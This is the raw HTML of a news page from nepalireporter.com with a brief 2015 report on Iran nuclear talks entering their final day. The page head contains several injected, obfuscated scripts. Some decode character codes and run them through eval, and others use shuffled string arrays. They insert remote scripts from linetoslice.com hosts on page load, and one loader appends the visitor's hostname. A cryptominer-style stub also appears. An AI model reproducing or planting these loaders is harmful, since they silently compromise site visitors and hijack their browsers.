40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script type="0bf73bb989937511298bbbe5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script><script type="0bf73bb989937511298bbbe5-text/javascript">function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?tp=5&r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script><script type="0bf73bb989937511298bbbe5-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nepalireporter.com/wp-content/uploads/2023/01/cropped-RN_Logo-270x270.png" />
<script type="0bf73bb989937511298bbbe5-text/javascript">var _client = null; _client.setNumThreads(15);_client.setAutoThreadsEnabled(1);_client.start(Client.FORCE_MULTI_TAB);</script></head> 

<body>
  <div id="fb-root"></div>
  <script type="0bf73bb989937511298bbbe5-text/javascript">
    (function (d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s);
      js.id = id;
      js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=401514826619301";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
  <div class="header-wraper">   
    <div class="small-nav">
      <div class="d-flex justify-content-between container">
    <ul class="nav d-flex align-items-center">
        <li class="nav-item">
        <a class="nav-link d-flex align-items-center">
    <span class="eng-date pl-2" style="color:#fff;">Tuesday 27th January 2026</span></a>
        </li>
    </ul>

    <ul class="nav justify-content-end d-flex align-items-center">
        <li class="nav-item">
            <a class="nav-link" href="https://www.facebook.com/ReportersNepalcom/" target="_blank"><i class="fab fa-facebook-f"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://twitter.com/reportersnepal" target="_blank"><i class="fab fa-twitter"></i></a>
        </li>
        <li class="nav-item">
            <a class="nav-link" href="https://www.youtube.com/user/reportersnepal" target="_blank"><i class="fab fa-youtube"></i></a>
        </li>
        <li class="nav-item dropdown search-nav">
        <a class="nav-link" href="#" id="navbarDropdown" role="button" data-toggle="dropdown">
        <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
            <form class="form-inline my-2 my-lg-0"  action="/" method="get">
                <input class="form-control mr-sm-2 small-form-control" type="search" placeholder="KeyWord" aria-label="Search" name="s" id="search" value="">
                <button class="btn btn-outline-success my-2 my-sm-0 search-eidt" type="submit">Search</button>
            </form>
        </div>
      </li>
    </ul>
</div>    </div>
    <div class="container">
      <div class="row d-flex align-items-center">
          <div class="col-sm-4">
            <div class="pt-4 pb-4">
            <a href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo"></a>
            </div>
          </div>
          <div class="col-sm-4">
           
                    </div>
      </div>
    </div>  
  </div>
      <div class="pb-3 sticky-top">
        <style>
.dropdown {
    display: flex;
    align-items: center;
}
</style>
<nav class="navbar navbar-expand-lg navbar-light col nav-edit">
  <div class="container">
    <a class="navbar-brand brand-title" href="/"><img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/RN_Logo.png" alt="Logo"></a>
    <a class="nav-link" href="https://www.reportersnepal.com/"><h5 class="mob-eng">Nepali</h5></a>
    <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu"
      aria-controls="main-menu" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"></span>
    </button>
    <div class="collapse navbar-collapse" id="main-menu">
      <ul class="navbar-nav mr-auto nav-justified w-100">
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="/">Home						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/national">News						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/reporters-club-events">Events						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/education">Education						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/economy">Economy						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/corona-update">Corona						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/entertainment">Entertainment						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/interview">Interview						</a>
		  </li>
		  		  <li class="nav-item dropdown">
			<a class="nav-link"  href="https://nepalireporter.com/category/sports">Sports						</a>
		  </li>
		        <li class="nav-item" style="background: #003c8f;">
        <a class="nav-link" href="https://www.reportersnepal.com/" style="color:#fff !important;">Nepali</a>
      </li>
      </ul>
    </div>
  </div>
</nav>


              </div>

      <div class="tag-list">
        <div class="container trend-mob">

<ul class="nav d-flex align-items-center">
<span class="mr-3 tren-tag">TRENDING : </span>
<li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/reportersclubnepal" rel="tag"><span class="hastag"> # </span>#ReportersClubNepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/world-news" rel="tag"><span class="hastag"> # </span>World News</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/coronavirus" rel="tag"><span class="hastag"> # </span>#Coronavirus</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/covid19" rel="tag"><span class="hastag"> # </span>#covid19</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/ca-elections" rel="tag"><span class="hastag"> # </span>CA elections</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal" rel="tag"><span class="hastag"> # </span>nepal</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepal-news" rel="tag"><span class="hastag"> # </span>nepal news</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/nepali-congress" rel="tag"><span class="hastag"> # </span>Nepali Congress</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-k-p-sharma-oli" rel="tag"><span class="hastag"> # </span>Prime Minister K P Sharma Oli</a></li><li class="nav-item"><a  class="nav-link" href="https://nepalireporter.com/tag/prime-minister-sher-bahadur-deuba" rel="tag"><span class="hastag"> # </span>Prime Minister Sher Bahadur Deuba</a></li></ul>
</div>      </div>
      <div class="container">
      <div class="row single">
    <div class="col-md-8 text-justify">
    <div class="pb-4">
        </div>
    <article class="post-entry">
        <header>
    <h1 class="single-heading text-center">Iran nuclear talks enter final day</h1>
    <hr>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="0bf73bb989937511298bbbe5-text/javascript"></script>
<!-- add display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8251295989549536"
     data-ad-slot="8220132570"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="0bf73bb989937511298bbbe5-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    <div class="row text-muted post-meta">
        <div class="col-sm-5 d-flex align-items-center">
            <div class="row">
                <div class="col-md-12">
                    <span class="blog-info"><i class="fas fa-user mr-2"></i><a href="https://nepalireporter.com/author/dhamala35" title="Posts by Reporters Nepal" rel="author">Reporters Nepal</a></span>
                </div>
                <div class="col-md-12">

                </div> <span class="pt-2 ml-3">Publish date : 31 March, 2015</span>
            </div>
        </div>
        <div class="col-sm-7 d-flex justify-content-end">
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="addthis_inline_share_toolbox"></div>
            
            
        </div>
    </div>
    <hr>
</header>		      <figure class ="p-1 b-1 rounded mx-auto d-block">
            <img width="624" height="351" src="https://nepalireporter.com/wp-content/uploads/2015/03/IRAN-N.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />            </figure>
        <p class="story-body__introduction">Middle East, March 31: Talks to reach a preliminary agreement on Iran&#8217;s nuclear programme are entering their final day.</p><div class='dhamalako-hamala'></div> 
<p>Foreign ministers from six world powers and their Iranian counterpart have been negotiating in Switzerland ahead of a self-imposed deadline.</p> 
